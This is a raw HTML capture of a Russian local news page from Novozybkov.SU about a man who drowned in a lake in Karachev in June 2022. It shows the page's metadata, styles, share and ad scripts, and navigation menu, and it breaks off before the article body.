

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D0%BA%D0%B0%D1%80%D0%B0%D1%87%D0%B5%D0%B2%D0%B5-%D1%83%D1%82%D0%BE%D0%BD%D1%83%D0%BB-%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0/
body_size: 22105
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В Карачеве утонул мужчина • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%ba%d0%b0%d1%80%d0%b0%d1%87%d0%b5%d0%b2%d0%b5-%d1%83%d1%82%d0%be%d0%bd%d1%83%d0%bb-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" />
<link rel="shortlink" href="https://novozybkov.su/?p=137174" />
<meta name="description" content="Информация о происшествии на водном объекте поступило в МЧС в 21:30 16 июня, а сообщили о нем только вечером 18 июня. Тело извлекли из местного озера." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В Карачеве утонул мужчина" />
<meta property="og:description" content="Информация о происшествии на водном объекте поступило в МЧС в 21:30 16 июня, а сообщили о нем только вечером 18 июня. Тело извлекли из местного озера. Возраст погибшего и обстоятельства гибели не…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d0%ba%d0%b0%d1%80%d0%b0%d1%87%d0%b5%d0%b2%d0%b5-%d1%83%d1%82%d0%be%d0%bd%d1%83%d0%bb-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/06/12.06.2021...jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="563" />
<meta property="article:published_time" content="2022-06-19T08:35:09+00:00" />
<meta property="article:modified_time" content="2022-06-19T08:35:09+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В Карачеве утонул мужчина" />
<meta name="twitter:description" content="Информация о происшествии на водном объекте поступило в МЧС в 21:30 16 июня, а сообщили о нем только вечером 18 июня. Тело извлекли из местного озера. Возраст погибшего и обстоятельства гибели не…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/06/12.06.2021...jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d0%ba%d0%b0%d1%80%d0%b0%d1%87%d0%b5%d0%b2%d0%b5-%d1%83%d1%82%d0%be%d0%bd%d1%83%d0%bb-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/","url":"https://novozybkov.su/%d0%b2-%d0%ba%d0%b0%d1%80%d0%b0%d1%87%d0%b5%d0%b2%d0%b5-%d1%83%d1%82%d0%be%d0%bd%d1%83%d0%bb-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/","name":"В Карачеве утонул мужчина • Новозыбков.SU","description":"Информация о происшествии на водном объекте поступило в МЧС в 21:30 16 июня, а сообщили о нем только вечером 18 июня. Тело извлекли из местного озера.","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В Карачеве утонул мужчина"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d0%ba%d0%b0%d1%80%d0%b0%d1%87%d0%b5%d0%b2%d0%b5-%d1%83%d1%82%d0%be%d0%bd%d1%83%d0%bb-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/"},"datePublished":"2022-06-19T08:35:09+00:00","dateModified":"2022-06-19T08:35:09+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 12.29ms meta | 1.33ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%ba%d0%b0%d1%80%d0%b0%d1%87%d0%b5%d0%b2%d0%b5-%d1%83%d1%82%d0%be%d0%bd%d1%83%d0%bb-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=858651814&#038;current-layout=single%7C%7Cpost%7C%7C137174' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1261090039&#038;current-layout=single%7C%7Cpost%7C%7C137174' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=23021088&#038;current-layout=single%7C%7Cpost%7C%7C137174' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1697403080&amp;current-layout=single%7C%7Cpost%7C%7C137174" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=312597489&amp;current-layout=single%7C%7Cpost%7C%7C137174" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В Карачеве утонул мужчина&raquo;" href="https://novozybkov.su/%d0%b2-%d0%ba%d0%b0%d1%80%d0%b0%d1%87%d0%b5%d0%b2%d0%b5-%d1%83%d1%82%d0%be%d0%bd%d1%83%d0%bb-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25b0%25d1%2580%25d0%25b0%25d1%2587%25d0%25b5%25d0%25b2%25d0%25b5-%25d1%2583%25d1%2582%25d0%25be%25d0%25bd%25d1%2583%25d0%25bb-%25d0%25bc%25d1%2583%25d0%25b6%25d1%2587%25d0%25b8%25d0%25bd%25d0%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25b0%25d1%2580%25d0%25b0%25d1%2587%25d0%25b5%25d0%25b2%25d0%25b5-%25d1%2583%25d1%2582%25d0%25be%25d0%25bd%25d1%2583%25d0%25bb-%25d0%25bc%25d1%2583%25d0%25b6%25d1%2587%25d0%25b8%25d0%25bd%25d0%25b0%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-137174 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-137174 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
